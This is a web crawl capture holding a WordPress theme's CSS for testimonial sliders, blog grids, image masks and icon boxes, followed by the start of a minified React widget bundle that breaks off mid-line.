.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i {
  display: inline-block;
  position: relative;
  font-style: normal;
  cursor: default;
  line-height: 100%;
  vertical-align: middle;
  font-family: eicons;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i::before {
  display: block;
  font-size: inherit;
  font-family: inherit;
  position: absolute;
  overflow: hidden;
  color: #FFBF48;
  top: 0;
  left: 0;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-1::before {
  content: "";
  width: 10%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-2::before {
  content: "";
  width: 20%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-3::before {
  content: "";
  width: 30%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-4::before {
  content: "";
  width: 40%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-5::before {
  content: "";
  width: 50%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-6::before {
  content: "";
  width: 60%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-7::before {
  content: "";
  width: 70%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-8::before {
  content: "";
  width: 80%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating .elementor-star-rating i.elementor-star-9::before {
  content: "";
  width: 90%;
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-1::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-2::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-3::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-4::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-5::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-6::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-7::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-8::before,
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating i.elementor-star-9::before {
  content: "★";
}
.ova-testimonial.version_1 .slide-testimonials .client_info .ova-rating.star_unicode .elementor-star-rating .elementor-star-full::before {
  content: "★";
}
.ova-testimonial.version_1 .slide-testimonials .client_info .icon-quote {
  line-height: 1;
  text-align: right;
}
@media (max-width: 767px) {
  .ova-testimonial.version_1 .slide-testimonials .client_info .icon-quote {
    display: none;
  }
}
.ova-testimonial.version_1 .slide-testimonials .client_info .icon-quote i {
  line-height: 1;
  color: var(--primary);
}
.ova-testimonial.version_2 .slide-testimonials .owl-item.active .client_info {
  box-shadow: none;
}
.ova-testimonial.version_2 .slide-testimonials .client_info {
  padding: 0;
  background: transparent;
  box-shadow: none;
}
.ova-testimonial.version_2 .slide-testimonials .client_info p.evaluate {
  font-size: 16px;
  line-height: 26px;
  color: var(--text);
  margin-bottom: 40px;
  padding-bottom: 37px;
  border-bottom: 1px solid var(--light);
}
@media (max-width: 767px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info p.evaluate {
    font-size: 20px;
    line-height: 28px;
    margin-top: 15px;
  }
}
.ova-testimonial.version_2 .slide-testimonials .client_info .testimonial {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info {
    display: block;
  }
}
@media (max-width: 767px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info .client {
    margin-bottom: 40px;
    margin: 0 auto;
  }
}
.ova-testimonial.version_2 .slide-testimonials .client_info .info {
  display: flex;
  align-items: center;
  padding: 0px;
}
@media (max-width: 767px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info .info {
    padding: 0;
    text-align: center;
    width: 100%;
  }
}
@media (max-width: 479px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info .info {
    flex-flow: column;
    text-align: start;
    align-items: start;
  }
}
@media (max-width: 767px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info .info .name-job {
    width: 100%;
  }
}
.ova-testimonial.version_2 .slide-testimonials .client_info .info .name-job .name {
  font-size: 24px;
  line-height: 1.2;
  font-weight: 400;
  color: #202b5d;
}
.ova-testimonial.version_2 .slide-testimonials .client_info .info .name-job .job {
  font-size: 16px;
  line-height: 1.2;
  color: #62718d;
}
.ova-testimonial.version_2 .slide-testimonials .client_info .info .client {
  margin-right: 26px;
}
@media (max-width: 479px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info .info .client {
    margin: 0;
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .ova-testimonial.version_2 .slide-testimonials .client_info .icon-quote {
    display: none;
  }
}
.ova-testimonial.version_3 .slide-testimonials.owl-carousel .owl-stage-outer {
  padding-bottom: 0px;
}
.ova-testimonial.version_3 .slide-testimonials .owl-item.active .item .client_info {
  box-shadow: unset;
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info {
  display: flex;
  flex-flow: column;
  align-items: center;
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info .client {
  margin-bottom: 40px;
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info .client img {
  min-height: 84px;
  max-width: 84px;
  width: 100%;
  object-fit: cover;
  border: 4px solid var(--primary);
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info p.evaluate {
  text-align: center;
  margin-bottom: 43px;
  font-size: 24px;
  font-weight: 500;
  line-height: 1.833;
  color: #fff;
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info .info {
  padding-top: 28px;
  position: relative;
  text-align: center;
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info .info:before {
  position: absolute;
  z-index: -1;
  content: "";
  height: 2px;
  top: 0px;
  margin: 0 auto;
  left: 0;
  right: 0;
  width: 42px;
  background: var(--primary);
  -o-transition: 0.5s;
  -ms-transition: 0.5s;
  -moz-transition: 0.5s;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}
.ova-testimonial.version_3 .slide-testimonials .item .client_info .info .name-job .name {
  color: #fff;
  font-weight: 800;
}
.ova-testimonial .slide-testimonials .owl-stage-outer .owl-stage .owl-item {
  -o-transition: 1.8s;
  -ms-transition: 1.8s;
  -moz-transition: 1.8s;
  -webkit-transition: 1.8s;
  transition: 1.8s;
  opacity: 0;
}
.ova-testimonial .slide-testimonials .owl-stage-outer .owl-stage .owl-item.active {
  -o-transition: 0.8s;
  -ms-transition: 0.8s;
  -moz-transition: 0.8s;
  -webkit-transition: 0.8s;
  transition: 0.8s;
  opacity: 1;
}
.ova-testimonial .slide-testimonials .owl-item.active .client_info {
  box-shadow: 0px 10px 40px 0px rgba(6, 22, 58, 0.1);
}
.ova-testimonial .slide-testimonials .client_info {
  padding: 35px 35px 40px 40px;
  position: relative;
}
@media (max-width: 767px) {
  .ova-testimonial .slide-testimonials .client_info {
    padding: 30px 0;
  }
}
.ova-testimonial .slide-testimonials .client_info .icon-quote i {
  color: var(--primary);
  display: inline-block;
}
.ova-testimonial .slide-testimonials .client_info .icon-quote i:before {
  margin: 0;
  font-size: 65px;
  line-height: 1;
}
.ova-testimonial .slide-testimonials .client_info p.evaluate {
  font-size: 16px;
  font-weight: 400;
  color: var(--text);
  line-height: 26px;
  margin: 0 0 9px 0;
}
.ova-testimonial .slide-testimonials .client_info .info {
  padding-top: 24px;
}
.ova-testimonial .slide-testimonials .client_info .info .client {
  margin-right: 15px;
}
.ova-testimonial .slide-testimonials .client_info .info .client img {
  min-height: 84px;
  max-width: 84px;
  width: 100%;
  object-fit: cover;
  border: 4px solid var(--primary);
}
.ova-testimonial .slide-testimonials .client_info .info .name-job p {
  margin: 0;
}
.ova-testimonial .slide-testimonials .client_info .info .name-job .name {
  font-size: 20px;
  line-height: 1.2;
  font-weight: bold;
  color: var(--heading);
  letter-spacing: 0.2px;
  margin-bottom: 5px;
}
.ova-testimonial .slide-testimonials .client_info .info .name-job .job {
  font-size: 16px;
  line-height: 1.2;
  font-weight: 400;
  color: var(--text);
}
.ova-testimonial .slide-testimonials .owl-dots {
  text-align: center;
  margin-top: 2px;
}
.ova-testimonial .slide-testimonials .owl-dots .owl-dot {
  outline: none;
}
.ova-testimonial .slide-testimonials .owl-dots .owl-dot span {
  width: 6px;
  height: 6px;
  margin: 5px;
  background: #d1d1d6;
  display: block;
  -webkit-backface-visibility: visible;
  transition: opacity 0.2s ease;
  border-radius: 30px;
}
.ova-testimonial .slide-testimonials .owl-dots .owl-dot.active span {
  background-color: var(--primary);
  width: 12px;
  border-radius: 5px;
  opacity: 1;
}

.ova-blog {
  list-style-type: none;
  padding: 0;
  margin: 0;
  display: grid;
  column-gap: 30px;
}
.ova-blog.columns2 {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 1024px) {
  .ova-blog.columns2 {
    grid-template-columns: 1fr 1fr;
  }
  .ova-blog.columns2 .item {
    margin-bottom: 60px;
  }
}
@media (max-width: 767px) {
  .ova-blog.columns2 {
    grid-template-columns: 1fr;
  }
  .ova-blog.columns2 .item {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.ova-blog.columns2 .media img {
  width: 100%;
  object-fit: cover;
}
.ova-blog.columns3 {
  grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
  .ova-blog.columns3 {
    grid-template-columns: 1fr 1fr;
  }
  .ova-blog.columns3 .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .ova-blog.columns3 {
    grid-template-columns: 1fr;
  }
  .ova-blog.columns3 .item {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.ova-blog.columns3 .media img {
  width: 100%;
  object-fit: cover;
}
.ova-blog.columns4 {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
  .ova-blog.columns4 {
    grid-template-columns: 1fr 1fr;
  }
  .ova-blog.columns4 .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .ova-blog.columns4 {
    grid-template-columns: 1fr;
  }
  .ova-blog.columns4 .item {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.ova-blog.columns4 .media img {
  width: 100%;
  object-fit: cover;
}
.ova-blog .item {
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.1);
}
.ova-blog .item .media {
  position: relative;
  margin-bottom: 30px;
  overflow: hidden;
}
@media (max-width: 479px) {
  .ova-blog .item .media {
    margin-bottom: 10px;
  }
}
.ova-blog .item .media a {
  display: flex;
}
.ova-blog .item .media img {
  min-height: 290px;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.ova-blog .item:hover .media img {
  -webkit-transform: scale3d(1.2, 1.2, 1);
  transform: scale3d(1.2, 1.2, 1);
}
.ova-blog .item .info-blog {
  padding: 0 40px;
}
@media (max-width: 479px) {
  .ova-blog .item .info-blog {
    padding: 0 20px;
  }
}
.ova-blog .item .post-date {
  position: absolute;
  bottom: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 8px 20px;
  background-color: var(--primary);
}
.ova-blog .item .post-date span {
  display: block;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  line-height: 1.2;
}
.ova-blog .item .post-date .right-j {
  margin-right: 5px;
}
.ova-blog .item .category {
  color: var(--primary);
  display: inline-block;
  margin-top: 12px;
}
.ova-blog .item .category a {
  color: var(--primary);
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog .item .category a:hover {
  background-color: #fff;
  color: var(--secondary-hover);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog .item .post-author,
.ova-blog .item .comment {
  display: inline-flex;
  align-items: center;
}
.ova-blog .item .post-author a,
.ova-blog .item .comment a {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: var(--text);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog .item .post-author a:hover,
.ova-blog .item .comment a:hover {
  color: var(--primary);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog .item .post-author span,
.ova-blog .item .comment span {
  margin-right: 4px;
  margin-left: 4px;
  font-size: 14px;
}
.ova-blog .item .post-author i,
.ova-blog .item .comment i {
  color: var(--primary);
  font-size: 14px;
}
.ova-blog .item .comment {
  margin-left: 10px;
}
.ova-blog .item .comment i {
  margin-right: 4px;
}
.ova-blog .item .post-meta .item-meta {
  margin-right: 30px;
  line-height: 1;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ova-blog .item .post-meta .item-meta .date i::before,
.ova-blog .item .post-meta .item-meta .author i::before {
  font-size: 23px;
}
.ova-blog .item .post-meta .item-meta .left {
  padding-right: 5px;
  opacity: 0.6;
  color: var(--light);
}
.ova-blog .item .post-meta .item-meta .right {
  color: var(--light);
}
.ova-blog .item .post-meta .item-meta .right a {
  color: var(--light);
}
.ova-blog .item .post-title {
  margin: 0;
  margin-bottom: 20px;
  line-height: unset;
}
.ova-blog .item .post-title a {
  color: var(--heading);
  font-size: 26px;
  font-weight: 800;
  line-height: 1.4;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog .item .post-title a:hover {
  color: var(--primary);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog .item .short_desc p {
  font-weight: 500;
  padding: 0px;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  overflow: hidden;
  margin: 0px 0px 25px 0px;
}
.ova-blog .item .read-more {
  width: 100%;
  display: inline-flex;
  justify-content: space-between;
  align-items: center;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  font-size: 12px;
  color: var(--heading);
  padding: 18px 0px;
  font-weight: 600;
  text-transform: uppercase;
  border-top: 1px solid var(--light);
}
.ova-blog .item .read-more svg {
  width: var(--font-size);
  height: auto;
  margin-left: 12px;
}
.ova-blog .item .read-more svg path {
  fill: #fff;
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.ova-blog .item .read-more:hover {
  color: var(--primary);
  transition: all 0.6s ease;
  -moz-transition: all 0.6s ease;
  -webkit-transition: all 0.6s ease;
  -o-transition: all 0.6s ease;
}
.ova-blog .item .read-more i {
  margin-left: 12px;
  display: flex;
}
.ova-blog .item .read-more i::before {
  font-size: 14px;
  font-weight: 600;
  vertical-align: middle;
}

.ova-blog2 {
  list-style-type: none;
  padding: 0;
  margin: 0;
  display: grid;
  column-gap: 30px;
}
.ova-blog2.columns2 {
  grid-template-columns: 1fr 1fr;
}
@media (max-width: 1024px) {
  .ova-blog2.columns2 {
    grid-template-columns: 1fr 1fr;
  }
  .ova-blog2.columns2 .item {
    margin-bottom: 60px;
  }
}
@media (max-width: 767px) {
  .ova-blog2.columns2 {
    grid-template-columns: 1fr;
  }
  .ova-blog2.columns2 .item {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.ova-blog2.columns2 .media img {
  width: 100%;
  object-fit: cover;
}
.ova-blog2.columns3 {
  grid-template-columns: 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
  .ova-blog2.columns3 {
    grid-template-columns: 1fr 1fr;
  }
  .ova-blog2.columns3 .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .ova-blog2.columns3 {
    grid-template-columns: 1fr;
  }
  .ova-blog2.columns3 .item {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.ova-blog2.columns3 .media img {
  width: 100%;
  object-fit: cover;
}
.ova-blog2.columns4 {
  grid-template-columns: 1fr 1fr 1fr 1fr;
}
@media (max-width: 1024px) {
  .ova-blog2.columns4 {
    grid-template-columns: 1fr 1fr;
  }
  .ova-blog2.columns4 .item {
    margin-bottom: 30px;
  }
}
@media (max-width: 767px) {
  .ova-blog2.columns4 {
    grid-template-columns: 1fr;
  }
  .ova-blog2.columns4 .item {
    margin-left: 0px;
    margin-right: 0px;
  }
}
.ova-blog2.columns4 .media img {
  width: 100%;
  object-fit: cover;
}
.ova-blog2 .item {
  position: relative;
  width: 100%;
  margin-bottom: 30px;
  box-shadow: 0px 20px 60px 0px rgba(23, 39, 54, 0.1);
}
.ova-blog2 .item .media {
  position: relative;
  overflow: hidden;
}
@media (max-width: 479px) {
  .ova-blog2 .item .media {
    margin-bottom: 10px;
  }
}
.ova-blog2 .item .media a {
  display: flex;
}
.ova-blog2 .item .media a:after {
  background-image: -moz-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -webkit-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, black 0%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  width: 100%;
  height: 100%;
  bottom: 0;
  left: 0;
  z-index: 1;
  content: "";
}
.ova-blog2 .item .media img {
  min-height: 470px;
  -webkit-transition: all 0.5s linear;
  transition: all 0.5s linear;
  -webkit-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}
.ova-blog2 .item:hover .media img {
  -webkit-transform: scale3d(1.2, 1.2, 1);
  transform: scale3d(1.2, 1.2, 1);
}
.ova-blog2 .item .info-blog {
  padding: 0 30px;
  position: absolute;
  z-index: 5;
  bottom: 0;
}
@media (max-width: 479px) {
  .ova-blog2 .item .info-blog {
    padding: 0 20px;
  }
}
.ova-blog2 .item .post-date {
  position: absolute;
  z-index: 3;
  top: 0;
  right: 0;
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 8px 20px;
  background-color: var(--primary);
}
.ova-blog2 .item .post-date span {
  display: block;
  color: #ffffff;
  font-weight: bold;
  font-size: 14px;
  line-height: 1.2;
}
.ova-blog2 .item .post-date .right-j {
  margin-right: 5px;
}
.ova-blog2 .item .comment {
  display: inline-flex;
  align-items: center;
}
.ova-blog2 .item .comment a {
  font-size: 14px;
  font-weight: 500;
  text-transform: capitalize;
  color: #ffffff;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog2 .item .comment a:hover {
  color: var(--primary);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog2 .item .comment span {
  margin-right: 4px;
  margin-left: 4px;
  font-size: 14px;
}
.ova-blog2 .item .comment i {
  color: var(--primary);
  font-size: 14px;
}
.ova-blog2 .item .comment i {
  margin-right: 4px;
}
.ova-blog2 .item .post-meta .item-meta {
  margin-right: 30px;
  line-height: 1;
  display: flex;
  justify-content: center;
  align-items: center;
}
.ova-blog2 .item .post-meta .item-meta .date i::before {
  font-size: 23px;
}
.ova-blog2 .item .post-meta .item-meta .left {
  padding-right: 5px;
  opacity: 0.6;
  color: var(--light);
}
.ova-blog2 .item .post-meta .item-meta .right {
  color: var(--light);
}
.ova-blog2 .item .post-meta .item-meta .right a {
  color: var(--light);
}
.ova-blog2 .item .post-title {
  margin: 0;
  margin-bottom: 33px;
  line-height: unset;
}
.ova-blog2 .item .post-title a {
  color: #ffffff;
  font-size: 26px;
  font-weight: 800;
  line-height: 1.4;
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}
.ova-blog2 .item .post-title a:hover {
  color: var(--primary);
  transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
}

.ova-img {
  display: flex;
  position: relative;
}
.ova-img img {
  display: block;
  -webkit-mask-size: contain;
  mask-size: contain;
  -webkit-mask-position: center center;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  object-fit: cover;
}
.ova-img.template1.type1 img {
  -webkit-mask-image: url("assets/img/base/mask-img-01.svg");
  mask-image: url("assets/img/base/mask-img-01.svg");
}
.ova-img.template1.type2 {
  width: 100%;
}
.ova-img.template1.type2.border {
  position: relative;
  width: 170px;
  height: 170px;
  -webkit-mask-image: url("assets/img/base/mask-img-02.svg");
  mask-image: url("assets/img/base/mask-img-02.svg");
  -webkit-mask-size: contain;
  mask-size: contain;
  -webkit-mask-position: center center;
  -webkit-mask-repeat: no-repeat;
  mask-repeat: no-repeat;
  background-color: #ffffff;
}
.ova-img.template1.type2.border img {
  height: calc(100% - 16px);
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.ova-img.template1.type2 img {
  -webkit-mask-image: url("assets/img/base/mask-img-02.svg");
  mask-image: url("assets/img/base/mask-img-02.svg");
}
.ova-img.template2 {
  display: inline-flex;
  width: 100%;
  height: auto;
}
.ova-img.template2 img {
  position: relative;
  left: unset;
  width: 500px;
  height: 550px;
  display: block;
}
.ova-img.template2 .line-left.text {
  position: absolute;
  top: 0;
  transform-origin: 0 0;
  transform: rotate(90deg);
}
.ova-img.template2 .line-left.text h2 {
  color: #F5F5F5;
  font-size: 80px;
  font-weight: 200;
  text-transform: uppercase;
  margin: 0;
  letter-spacing: 12.2px;
}
.ova-img.template2 .line {
  position: absolute;
  left: calc(100%);
  background: var(--primary);
  content: "";
  width: 10px;
  height: calc(100% - 40px);
  transform: translate(0, 20px);
}
.ova-img.template2 .line.line-left {
  left: unset;
  right: calc(100%);
}

.ova-img-2 {
  -webkit-mask-size: contain;
  -webkit-mask-repeat: no-repeat;
  background-color: #fff;
  position: relative;
  width: 100%;
  height: auto;
}
.ova-img-2 img {
  left: 50%;
  -webkit-mask-size: contain;
  -webkit-mask-repeat: no-repeat;
  object-fit: cover;
  -webkit-mask-image: url("assets/img/base/mask-img-02.svg");
  mask-image: url("assets/img/base/mask-img-02.svg");
}

.ova-image-box {
  position: relative;
  display: flex;
}
.ova-image-box .title-box {
  position: absolute;
  z-index: 3;
  width: calc( 100% - 50px);
  height: auto;
  bottom: -30px;
  left: 50%;
  transform: translate(-50%, 0);
  box-shadow: 0px 10px 60px 0px rgba(0, 0, 0, 0.07);
  padding: 40px 70px;
  background-color: #fff;
}
.ova-image-box .title-box .title {
  transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
  font-size: 24px;
  font-weight: 800;
  text-align: center;
  color: var(--heading);
  margin: 0;
}
.ova-image-box .title-box .mask {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  content: "";
  position: absolute;
  z-index: 2;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
}
.ova-image-box img {
  width: 100%;
  position: relative;
  z-index: 1;
}
.ova-image-box:hover .title-box .title {
  position: relative;
  z-index: 5;
  transition: all 0.8s ease;
  -moz-transition: all 0.8s ease;
  -webkit-transition: all 0.8s ease;
  -o-transition: all 0.8s ease;
}
.ova-image-box:hover .title-box .mask {
  transition: all 0.5s ease;
  -moz-transition: all 0.5s ease;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  height: 100%;
}

.ova-box {
  position: relative;
  display: inline-flex;
}
.ova-box .ova-icon-box-2 {
  border: 1px solid #e5e5e5;
  display: inline-flex;
  background-color: #fff;
}
.ova-box .ova-icon-box-2.bottom-left {
  transform: skewX(14deg);
  -ms-transform: skewX(14deg);
  /* IE 9 */
  -webkit-transform: skewX(14deg);
  /* Safari and Chrome */
}
.ova-box .ova-icon-box-2.top-left {
  transform: skewX(-14deg);
  -ms-transform: skewX(-14deg);
  /* IE 9 */
  -webkit-transform: skewX(-14deg);
  /* Safari and Chrome */
}
.ova-box .ova-icon-box-2 .icon-box {
  display: inline-flex;
  justify-content: center;
  align-items: center;
  position: relative;
  background-color: var(--primary);
  width: 142px;
  height: 142px;
  margin: 9px;
}
.ova-box .text {
  position: absolute;
  font-size: 20px;
  font-weight: bold;
  line-height: 1.2;
  padding-right: 50%;
  left: -20px;
  color: var(--heading);
}
.ova-box .text.bottom-left {
  bottom: -74px;
}
.ova-box .text.top-left {
  top: -74px;
}
.ova-box .icon {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}
.ova-box .icon i {
  font-size: 60px;
  color: #fff;
}
.ova-box .number_section {
  font-size: 120px;
  font-weight: 800;
  color: #fafafa;
  position: absolute;
  z-index: -1;
}
.ova-box .number_section.bottom-left {
  top: -5px;
  right: -90px;
}
.ova-box .number_section.top-left {
  bottom: 5px;
  right: -90px;
}

/* 20.0 Recent Post Thumbnails Plugin */
.rpwwt-widget ul li a .rpwwt-post-title {
  font-weight: 800;
  font-size: 18px;
  line-height: 1.3;
  color: var(--heading);
}
.rpwwt-widget ul li a:hover .rpwwt-post-title {
  color: var(--primary);
}
.rpwwt-widget ul li .rpwwt-post-date, .rpwwt-widget ul li .rpwwt-post-comments-number {
  text-transform: uppercase;
  font-weight: 500;
  font-size: 14px;
  line-height: 1.3;
  letter-spacing: 0.4px;
  margin-top: 5px;
}
/*# sourceMappingURL=[data-uri] */

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://story.shareloapp.com/widget.js
body_size: 126980
content:
!function(){let t,n,r;function i(t,n,r,i){Object.defineProperty(t,n,{get:r,set:i,enumerable:!0,configurable:!0})}function o(t){return t&&t.__esModule?t.default:t}var a,s,l,u,d,c,f,p,h,m,g,v,y,b,k,w="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self?self:"undefined"!=typeof window?window:"undefined"!=typeof global?global:{},x={},S={},C=w.parcelRequire94c2;null==C&&((C=function(t){if(t in x)return x[t].exports;if(t in S){var n=S[t];delete S[t];var r={id:t,exports:{}};return x[t]=r,n.call(r.exports,r,r.exports),r.exports}var i=Error("Cannot find module '"+t+"'");throw i.code="MODULE_NOT_FOUND",i}).register=function(t,n){S[t]=n},w.parcelRequire94c2=C);var P=C.register;P("dwqpo",function(t,n){i(t.exports,"Fragment",function(){return r},function(t){return r=t}),i(t.exports,"jsx",function(){return o},function(t){return o=t}),i(t.exports,"jsxs",function(){return a},function(t){return a=t});var r,o,a,s=C("2Ly8r"),l=Symbol.for("react.element"),u=Symbol.for("react.fragment"),d=Object.prototype.hasOwnProperty,c=s.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,f={key:!0,ref:!0,__self:!0,__source:!0};function p(t,n,r){var i,o={},a=null,s=null;for(i in void 0!==r&&(a=""+r),void 0!==n.key&&(a=""+n.key),void 0!==n.ref&&(s=n.ref),n)d.call(n,i)&&!f.hasOwnProperty(i)&&(o[i]=n[i]);if(t&&t.defaultProps)for(i in n=t.defaultProps)void 0===o[i]&&(o[i]=n[i]);return{$$typeof:l,type:t,key:a,ref:s,props:o,_owner:c.current}}r=u,o=p,a=p}),P("2Ly8r",function(t,n){t.exports=C("jnMLA")}),P("jnMLA",function(t,n){i(t.exports,"Children",function(){return r},function(t){return r=t}),i(t.exports,"Component",function(){return o},function(t){return o=t}),i(t.exports,"Fragment",function(){return a},function(t){return a=t}),i(t.exports,"Profiler",function(){return s},function(t){return s=t}),i(t.exports,"PureComponent",function(){return l},function(t){return l=t}),i(t.exports,"StrictMode",function(){return u},function(t){return u=t}),i(t.exports,"Suspense",function(){return d},function(t){return d=t}),i(t.exports,"__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED",function(){return c},function(t){return c=t}),i(t.exports,"act",function(){return f},function(t){return f=t}),i(t.exports,"cloneElement",function(){return p},function(t){return p=t}),i(t.exports,"createContext",function(){return h},function(t){return h=t}),i(t.exports,"createElement",function(){return m},function(t){return m=t}),i(t.exports,"createFactory",function(){return g},function(t){return g=t}),i(t.exports,"createRef",function(){return v},function(t){return v=t}),i(t.exports,"forwardRef",function(){return y},function(t){return y=t}),i(t.exports,"isValidElement",function(){return b},function(t){return b=t}),i(t.exports,"lazy",function(){return k},function(t){return k=t}),i(t.exports,"memo",function(){return w},function(t){return w=t}),i(t.exports,"startTransition",function(){return x},function(t){return x=t}),i(t.exports,"unstable_act",function(){return S},function(t){return S=t}),i(t.exports,"useCallback",function(){return C},function(t){return C=t}),i(t.exports,"useContext",function(){return P},function(t){return P=t}),i(t.exports,"useDebugValue",function(){return E},function(t){return E=t}),i(t.exports,"useDeferredValue",function(){return T},function(t){return T=t}),i(t.exports,"useEffect",function(){return j},function(t){return j=t}),i(t.exports,"useId",function(){return I},function(t){return I=t}),i(t.exports,"useImperativeHandle",function(){return N},function(t){return 